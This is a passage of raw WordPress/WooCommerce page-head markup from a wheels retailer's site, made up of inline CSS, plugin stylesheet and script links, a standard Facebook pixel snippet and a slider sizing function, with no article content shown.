both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giovannawheels.com/wp-json/wp/v2/posts/485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://giovannawheels.com/new-license-plates-frames/" />
<link rel='shortlink' href='https://giovannawheels.com/?p=485' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
